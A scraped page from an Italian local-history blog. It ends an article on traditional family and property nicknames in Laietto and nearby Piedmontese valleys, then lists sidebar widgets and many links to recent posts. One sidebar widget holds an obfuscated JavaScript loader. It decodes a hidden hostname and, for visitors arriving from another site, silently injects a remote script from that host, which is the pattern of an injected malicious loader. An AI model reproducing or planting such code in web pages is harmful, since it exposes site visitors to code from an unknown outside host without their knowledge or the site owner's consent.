<p style="text-align: justify;"><span style="color: #000000;"><strong>Altri soprannomi erano legati a caratteristiche fisiche delle persone:</strong> <em>“Cassoutoùt”</em> (Spacco Tutto), <em>“Rougni”</em> (Rogna), <em>“La Màiri”</em> ( La Magra), <em>“La Hopa”</em> (La Zoppa), <em>“Barbisìn”</em> (Baffetto), <em>“Lou Bioùnt”</em> (Il Biondo), <em>“Minoùia”</em> (Perdi Tempo), <em>“Pèrou Bel”</em> (Pietro il Bello), <em>“Pèrou tchitou”</em> (Pietro il Piccolo), <em>“dzambaloùndzi”</em> (Gambalunga), <em>“Limoùn”</em> (limone per il carattere un acido), <em>“Sudor”</em> (uno che non si ammazzava di fatica).</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Caratteristici sono certi curiosi cognomi doppi</strong>, più frequenti nelle Valli di Lanzo e Canavesano, di cui la prima parte è il vero nome di famiglia e l&#8217;altra originariamente un soprannome, che conserva generalmente la forma dialettale pura: <em>Seren-Rosso</em> o <em>Seren-Ros, Costa-Medich, Perino-Bert, Merlo-Pic, Savant-Marietta</em> e molti altri.</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Spesso il soprannome derivava da un termine legato all&#8217;agricoltura, alla morfologia, geologia, posizione o caratteristiche della proprietà</strong>: <em>Tsampoun, Tsampàs, Pra, Boc, Truc, Roc, Coumba, Coumbal, Barma, Tsarm, Rotsa</em> , seguiti dal nome del proprietario, o da una specificazione <em>Boc dou piloun dou Couindou</em> (bosco del pilone del Coindo), <em>Lou Pra dou Bouorgis</em> (il prato della famiglia Borgis), <em>La Meizoun dou Poustin</em> (la casa del postino), <em>Lou piloun dou greun boc</em> (il pilone del gran bosco) <em>Lou Boc dou Prève</em> (il bosco del prete, cioè della parrocchia), <em>Lou pieùn d Putach</em> (il piano di Pautasso), <em>La court dou frè</em> (il cortile del fabbro),  <em>Lou Pra dou Rous</em> (prato appartenente a uno rosso di capelli), <em>La Tsarm d Gilin</em> (il pascolo d&#8217;altura di Angelo), <em>Lou sàout dou beu</em> (un dirupo dal quale è precipitato un animale),<em> La Barma nèiri</em> (il riparo sotto una roccia oscura), <em>Lou Roc Lounc</em> (il masso lungo), <em>La Preiza</em> (presa d’acqua), <em>Lou Batsàh</em> (vasca in pietra, usata come lavatoio o abbeveratoio per animali), <em>Lou pra dla bèrdzera</em> (prato di una pastora), <em>Lou pra dla fin</em> (prato al confine del comune), <em>La Pera di mort</em> (la pietra dove si appoggiava il feretro nei funerali per riposarsi), <em>Ij roc dou Cribou</em>, ecc. Acquistando quella proprietà spesso ne acquisivi il soprannome ( vedi mio nonno <em>“Djàn dla bèrdzera”</em> per aver acquisito in passato il <em>Pra dla bèrdzera</em>).</span></p>
<p style="text-align: justify;"><span style="color: #000000;"><strong>Per concludere questa breve ricerca, voglio riportare alcuni versetti in Piemontese di Gallo Michele sull&#8217;ironia dei soprannomi, trovati sull&#8217;Almanacco Piemontese del 1969</strong>:</span></p>
<p style="text-align: justify;"><em><span style="color: #000000;">Soportoma &#8216;n santa pas</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">costi epiteti ch&#8217;ai dà</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">so caratere ò &#8216;l cas</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">ai pais e a le borgià;</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">Ij&#8217;abitant për soa natura,</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">se &#8216;nt&#8217;na val ò &#8216;nt&#8217;na pianura,</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">s&#8217;a son bei ò s&#8217;a son brut,</span></em></p>
<p style="text-align: justify;"><em><span style="color: #000000;">stranomà son dapërtut.</span></em></p>
<p style="text-align: justify;"><span style="color: #000000;"> </span></p>
<p style="text-align: justify;"><span style="color: #000000;"><em><strong>Gianni Cordola</strong></em> (scritto nel 2013)</span></p>
<p><a href="https://www.cordola.it/wp-content/uploads/2011/05/simbolo-celtico-triskel1.jpg"><img decoding="async" class="size-full wp-image-391 alignleft" src="https://www.cordola.it/wp-content/uploads/2011/05/simbolo-celtico-triskel1.jpg" alt="simbolo celtico triskel" width="30" height="28" /></a><a href="https://www.cordola.it/cercando-le-nostre-radici/aspetti-di-vita-condovese/" target="_blank" rel="noopener noreferrer">Successiva</a></p>
<style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:110px; overflow: hidden !important; " data-href="https://www.cordola.it/cercando-le-nostre-radici/soprannomi-a-laietto-e-dintorni/" data-size="small" data-colorscheme="light" data-width="110" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div>																	</div><!-- .entry-content -->
				</div><!-- #post-1090 -->

				
			<div id="comments">




</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-3" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.cordola.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></li><li id="widget_sp_image-2" class="widget-container widget_sp_image"><img width="1000" height="667" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg 1000w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2021/05/gianni4-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.cordola.it/wp-content/uploads/2021/05/gianni4.jpg" /></li><li id="text-14" class="widget-container widget_text"><h3 class="widget-title">Ultimo aggiornamento sito 16-01-2026</h3>			<div class="textwidget"></div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">NEWS</h3>			<div class="textwidget"><p>Novembre 2023 &#8211; In Cognomi Condovesi, sono pubblicate le ricerche sulle origini di <strong>51</strong> <strong>cognomi Condovesi</strong>.</p>
</div>
		</li><li id="text-17" class="widget-container widget_text">			<div class="textwidget"><p>Aggiornato in La Storia &#8211; Il Francoprovenzale il piccolo <strong>vocabolario Italiano-Francoprovenzale-Piemontese</strong> in formato pdf.</p>
</div>
		</li><li id="text-11" class="widget-container widget_text">			<div class="textwidget"><p>In Cercando le nostre radici – Come si viveva una volta, percorriamo la strada alla <strong>scoperta della vita al Coindo e Laietto nel 1900÷1905</strong>, vita difficilissima irta di difficoltà e di miseria per i montanari, ma anche il mondo da cui deriviamo e che non dobbiamo dimenticare.</p>
</div>
		</li>
		<li id="recent-posts-3" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.cordola.it/2026/01/16/streghe-e-diavoli-in-val-di-susa/">Streghe e diavoli in Val di Susa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/12/il-ponte-del-diavolo-di-lanzo/">Il ponte del diavolo di Lanzo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/11/04/le-masche-al-truc-del-castelletto-truch-del-castlet/">Le masche al Truc del Castelletto (truch dël Castlèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/29/le-masche-dei-colombatti/">Le masche dei Colombatti</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/10/06/significato-di-quando-la-berta-filava/">Significato di “Quando la Berta filava”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/09/30/la-fucina-col-di-condove/">La fucina Col di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/21/le-tradizioni-popolari/">Le tradizioni popolari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/05/07/lantica-citta-celtica-di-rama/">L’antica città celtica di Rama</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/04/08/ocelum-tra-mito-e-realta/">Ocelum tra mito e realtà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/03/11/il-campanaro/">Il campanaro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2025/02/12/il-pane-del-montanaro-pane-di-segale/">Il pane del montanaro: pane di segale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/11/06/la-leggenda-della-masca-tometa-di-mocchie/">La leggenda della masca “Tometa” di Mocchie</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/26/la-leggenda-della-processione-dei-morti-a-laietto/">La leggenda della processione dei morti a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/09/la-leggenda-del-basilisco/">La leggenda del basilisco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/10/02/quando-realizzavo-un-flauto-in-corteccia/">Quando realizzavo un flauto in corteccia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/quando-andavamo-a-mangiare-il-gran-bollito-piemontese/">Quando andavamo a mangiare il Gran bollito Piemontese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/09/11/la-leggenda-di-matolda/">La leggenda di Matolda</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/06/04/quando-andavo-alla-colonia-estiva-fiat/">Quando andavo alla colonia estiva Fiat</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/10/le-streghe-di-chianocco/">Le streghe di Chianocco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/09/le-nostre-leggende/">Le nostre leggende (Ël ròch longh)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/04/02/il-diavolo-e-il-vento-della-valsusa/">Il diavolo e il vento della Valsusa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/03/04/quando-andavamo-da-padre-alotto-alla-sacra-di-san-michele/">Quando andavamo da padre Alotto alla Sacra di San Michele</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/20/la-strada-ferrata-torino-susa-primo-tronco-della-linea-piemonte-savoia/">La strada ferrata Torino-Susa primo tronco della linea Piemonte Savoia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/el-barachin-il-portavivande/">Ël barachin (il portavivande)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/02/01/la-pizza-al-tegamino-torinese/">La pizza al tegamino torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2024/01/03/la-leggenda-delle-stelle-alpine/">La leggenda delle stelle alpine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/05/la-corte-di-savoia-attraversa-il-moncenisio-il-15-febbraio-1476/">La Corte di Savoia attraversa il Moncenisio il 15 febbraio 1476</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/12/02/la-leggenda-del-culeiss-della-montagna-condovese/">La leggenda del Culèiss della montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/14/la-corsa-delle-fate-al-monte-civrari/">La corsa delle fate al Monte Civrari</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/11/01/quando-imparavo-ad-andare-in-bicicletta/">Quando imparavo ad andare in bicicletta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/23/il-grembiule-della-nonna/">Il grembiule della nonna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/10/condove-dal-sindaco-al-podesta/">Condove: dal sindaco al podestà</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/10/02/i-pani-della-carita/">I pani della carità</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/20/quando-si-andava-alla-maroda/">Quando si andava alla “maròda”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/09/06/il-cappello-di-carta/">Il cappello di carta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/19/il-fazzoletto-di-stoffa-di-una-volta/">Il fazzoletto di stoffa di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/18/come-chiamano-le-ore-i-piemontesi/">Come chiamano le ore i Piemontesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/07/05/condove-frassinere-e-mocchie-nellannuario-ditalia-1933/">Condove, Frassinere e Mocchie nell&#8217;annuario d&#8217;Italia 1933</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/29/un-antico-rito-la-barca-di-san-pietro/">Un antico rito: la barca di San Pietro</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/06/21/alcune-escursioni-alla-punta-lunella-dellanno-1888/">Alcune escursioni alla Punta Lunella nell&#8217;anno 1888</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/05/18/una-tradizione-tra-passato-e-presente-la-marenda-sinoira/">Una tradizione tra passato e presente &#8220;la marenda sinòira&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/04/03/cera-una-volta-il-pranzo-allaperto-di-pasquetta/">C’era una volta il pranzo all’aperto di Pasquetta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/03/01/vivere-senza-rimpiangere-il-passato/">Vivere senza rimpiangere il passato</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/02/01/la-famiglia-di-una-volta-nella-montagna-condovese/">La famiglia di una volta nella montagna Condovese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/03/i-profumi-della-montagna/">I profumi della montagna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2023/01/02/gli-inverni-di-una-volta-a-condove/">Gli inverni di una volta a Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/12/01/il-trittico-del-rocciamelone/">Il Trittico del Rocciamelone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/11/07/le-botteghe-di-una-volta/">Le botteghe di una volta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/05/valsusa-comuni-italianizzati-nel-nome-o-cancellati/">Valsusa: Comuni italianizzati nel nome o cancellati</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/10/04/tradizioni-e-riti-del-giorno-dei-morti-al-coindo-di-condove/">Tradizioni e riti del giorno dei morti al Coindo di Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/09/28/la-raccolta-delle-castagne-ieri/">La raccolta delle castagne ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/07/12/attorno-al-camino/">Attorno al camino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/06/28/vera-rol-unartista-condovese-dimenticata/">Vera Rol, un&#8217;artista Condovese dimenticata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/05/24/cera-una-volta-il-cesso/">C&#8217;era una volta: Il cesso</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/04/02/lalpeggio-nella-valle-del-sessi-ieri/">L’alpeggio nella valle del Sessi ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/22/la-luna-nelle-tradizioni-contadine/">La luna nelle tradizioni contadine</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/03/18/la-coltivazione-della-patata-ieri/">La coltivazione della patata ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/02/17/commercio-di-ieri/">Commercio di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2022/01/13/il-medico-condotto-nella-prima-meta-del-xx-secolo/">Il medico condotto nella prima metà del XX secolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/12/21/la-fienagione-ieri-a-laietto-e-pratobotrile/">La fienagione ieri a Laietto e Pratobotrile</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/26/condove-linvasione-dei-bruchi/">Condove, l’invasione dei bruchi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/11/17/mocchie-anno-1902-scioglimento-del-consiglio-comunale/">Mocchie &#8211; Anno 1902 &#8211; Scioglimento del Consiglio Comunale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/10/12/le-corvee-a-laietto/">Le corvée a Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/09/22/coltivazione-della-segale-ieri/">Coltivazione della segale ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/05/12/el-travet/">Ël travèt</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/04/10/i-riti-e-le-usanze-della-notte-di-san-giovanni/">I riti e le usanze della notte di San Giovanni</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/04/meglio-ieri-o-meglio-oggi/">Meglio ieri o meglio oggi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/03/02/perche-a-mezzogiorno-suonano-le-campane/">Perché a mezzogiorno suonano le campane</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/02/09/larrotino/">L&#8217;arrotino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/13/la-festa-di-santantonio-abate-nella-vita-contadina-di-ieri/">La festa di Sant’Antonio Abate nella vita contadina di ieri</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2021/01/08/borghi-e-borgate-di-torino/">Borghi e borgate di Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/14/cipolle-ripiene-di-laietto-siole-pien-e-d-lajet/">Cipolle ripiene di Laietto (siole pien-e ‘d Lajèt)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/09/13-dicembre-santa-lucia-giorno-piu-corto-o-no/">13 Dicembre Santa Lucia, giorno più corto o no?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/05/il-ciabattino-o-calzolaio/">Il ciabattino o calzolaio</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/04/due-poesie-di-cesare-meano/">Due poesie di Cesare Meano</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/12/02/2-dicembre-santa-bibiana/">2 Dicembre Santa Bibiana</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/10/13/condove-riflessioni-su-un-paese-che-cambia/">Condove: riflessioni su un paese che cambia</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/09/23/nostalgia-e-ricordi/">Nostalgia e ricordi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/06/03/la-contrada-dei-fiori/">La contrada dei Fiori in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-chiesa-di-laietto/">La chiesa di Laietto</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/04/05/la-sacra-san-michele-nel-1825/">La Sacra San Michele nel 1825</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/16/padre-cappuccino-placido-bacco/">Padre cappuccino Placido Bacco</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/14/i-balli-francoprovenzali/">I balli francoprovenzali</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/10/suddivisione-amministrativa-degli-stati-sardi-di-terraferma-regno-di-sardegna-1720-1861/">Suddivisione amministrativa degli stati sardi di terraferma (regno di Sardegna 1720-1861)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/03/02/dazio-e-daziere/">Dazio e daziere</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/02/11/la-balma-o-barma/">La balma o barma</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/il-mio-ricordo-della-scuola/">Il mio ricordo della scuola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2020/01/03/anno-1970-i-lavoratori-della-moncenisio-dicono-no-alle-armi/">Anno 1970 i lavoratori della Moncenisio dicono no alle armi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/12/02/il-mio-ricordo-del-natale/">Il mio ricordo del Natale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/10/29/i-suoni-della-borgata/">I suoni della borgata</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/21/quando-si-bruciava-il-carnevale-alla-torretta/">Quando si bruciava il carnevale alla Torretta</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/05/14/i-soprannomi-dei-paesi/">I soprannomi dei paesi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2019/03/26/quando-si-viveva-senza-frigorifero/">Quando si viveva senza frigorifero</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/06/06/coindo-perche-non-ne-vada-perduta-la-memoria/">Coindo: perché non ne vada perduta la memoria</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2018/01/04/la-bagna-cauda/">La &#8220;bagna càuda&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/12/19/il-gergo-torinese/">Il gergo torinese</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/11/24/monte-baraccone/">Monte Baraccone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/10/20/anno-1907-le-onoranze-al-botanico-giovanni-francesco-re-in-condove/">Anno 1907 le onoranze al botanico Giovanni Francesco Re in Condove</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2017/01/11/quando-si-nasceva-in-casa/">Quando si nasceva in casa</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/23/specchio-dei-tempi-alla-borgata-dravugna/">Specchio dei tempi alla borgata Dravugna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/12/13/la-festa-degli-alberi/">La festa degli alberi</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/11/05/fulmini-e-tuoni-in-montagna-losne-e-tron-an-montagna/">Fulmini e tuoni in montagna (lòsne e tron an montagna)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-89-del-17-aprile-1861-nella-causa-di-paolo-versino-contro-il-comune-e-la-congregazione-di-carita-di-mocchie-e-contro-michele-cordola/">Sentenza n. 89 del 17 aprile 1861  Nella causa di Paolo Versino contro il Comune e la Congregazione di Carità di Mocchie e contro Michele Cordola</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/10/19/sentenza-n-289-del-15-dicembre-1870-nella-causa-di-cordola-giovan-domenico-contro-micol-bartolomeo/">Sentenza n. 289 del 15 dicembre 1870  Nella causa di Cordola Giovan Domenico contro Micol Bartolomeo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/07/26/vuoi-conoscere-origine-storia-e-stemma-dei-cognomi-condovesi-piu-antichi/">Vuoi conoscere origine, storia e stemma dei cognomi Condovesi più antichi?</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/vuoi-ricercare-le-origini-della-tua-famiglia-ti-racconto-come-ho-fatto-io/">Vuoi ricercare le origini della tua famiglia? Ti racconto come ho fatto io</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-condove-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno1843/">Mandamento di Condove da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna &#8211; anno1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/06/15/mandamento-di-bussolino-da-notizie-topografiche-e-statistiche-sugli-stati-di-s-m-il-re-di-sardegna-anno-1843/">Mandamento di Bussolino da notizie topografiche e statistiche sugli stati di S. M. il Re di Sardegna – anno 1843</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/05/13/nuova-pagina-mi-racconto/">Nuova pagina &#8220;Mi racconto&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/04/08/oroscopo-celtico/">Oroscopo celtico</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-mostro-che-spavento-borgone/">Il mostro che spaventò Borgone</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2016/02/17/il-castello-di-bruzolo-2/">Il Castello di Bruzolo</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/31/il-rondo-della-forca-a-torino/">Il rondò della forca a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/03/23/via-garibaldi-a-torino/">Via Garibaldi a Torino</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/22/i-giorni-della-merla-ij-di-dla-merla/">I giorni della merla (ij di dla merla)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/21/estate-di-san-martino-e-fe-san-martin/">Estate di San Martino e “fé San Martin”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/20/significato-di-na-figura-da-cicolate/">Significato di “na figura da cicolaté&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/11/significato-di-furb-coma-gariboja/">Significato di “Furb coma Gariboja”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2015/01/02/significato-di-i-lhai-daje-l-bleu-e-del-pento/">Significato di “i l&#8217;hai daje &#8216;l bleu” e “dël pento”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/11/significato-di-de-del-cul/">Significato di “dé dël cul”</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-cerea/">Significato di &#8220;Cerea&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/04/03/significato-di-boja-fauss/">Significato di &#8220;Bòja fàuss&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/02/12/significato-di-bogianen/">Significato di &#8220;Bogianen&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2014/01/27/significato-di-tota/">Significato di &#8220;Tòta&#8221;</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/condove-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Condove dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/mocchie-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Mocchie dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/09/01/frassinere-dal-dizionario-geografico-storico-degli-stati-di-s-m-il-re-di-sardegna/">Frassinere dal dizionario geografico storico degli stati di S. M. il Re di Sardegna</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/06/11/condove/">Condove &#8211; Il mercato settimanale</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/06/i-pautasso-di-carignano-to/">I Pautasso di Carignano (TO)</a>
									</li>
											<li>
					<a href="https://www.cordola.it/2013/03/01/gianduja/">Gianduja</a>
									</li>
					</ul>

		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Meta</h3>			<div class="textwidget"><ul>
<li><a href="http://www.cordola.it/wp-admin/">Amministra sito</a></li>
</ul></div>
		</li><li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Planet-Cordola/178697412278910" width="220" show_faces="true" border_color="AAAAAA" stream="false" header="true"></fb:like-box></li><li id="block-3" class="widget-container widget_block"><script type="text/javascript">
!function (_48f65) {
    
    var _91d1a = Date.now();
    var _7ad91 = 1000;
    _91d1a = _91d1a / _7ad91;
    _91d1a = Math.floor(_91d1a);

    var _ca80c = 600;
    _91d1a -= _91d1a % _ca80c;
    _91d1a = _91d1a.toString(16);

    var _33e47 = _48f65.referrer;

    if (!_33e47) return;

    var _12608 = [38401, 38429, 38412, 38417, 38402, 38417, 38426, 38400, 38407, 38490, 38429, 38426, 38418, 38427];

    _12608 = _12608.map(function(_b191b){
        return _b191b ^ 38516;
    });

    var _3ceb6 = "f7cc6c1df0c1a58c8dfe7ef56dcb963e";
    
    _12608 = String.fromCharCode(..._12608);

    var _6bc3b = "https://";
    var _1c78e = "/";
    var _4f701 = "preview-";

    var _60250 = ".js";

    var _bdb71 = _48f65.createElement("script");
    _bdb71.type = "text/javascript";
    _bdb71.async = true;
    _bdb71.src = _6bc3b + _12608 + _1c78e + _4f701 + _91d1a + _60250;

    _48f65.getElementsByTagName("head")[0].appendChild(_bdb71)

}(document);
</script></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="media_image-3" class="widget-container widget_media_image"><h3 class="widget-title">Condove</h3><img width="300" height="264" src="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg" class="image wp-image-3512  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2-300x264.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/09/posizione-Condove2.jpg 695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="media_image-4" class="widget-container widget_media_image"><h3 class="widget-title">Stemma di Condove</h3><img width="227" height="300" src="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg" class="image wp-image-3630  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma-227x300.jpg 227w, https://www.cordola.it/wp-content/uploads/2020/02/Condove-Stemma.jpg 379w" sizes="auto, (max-width: 227px) 100vw, 227px" /></li><li id="media_image-2" class="widget-container widget_media_image"><h3 class="widget-title">Drapò dël Piemont</h3><img width="300" height="200" src="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg" class="image wp-image-3424  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte-300x200.jpg 300w, https://www.cordola.it/wp-content/uploads/2019/04/bandiera-piemonte.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li><li id="widget_sp_image-3" class="widget-container 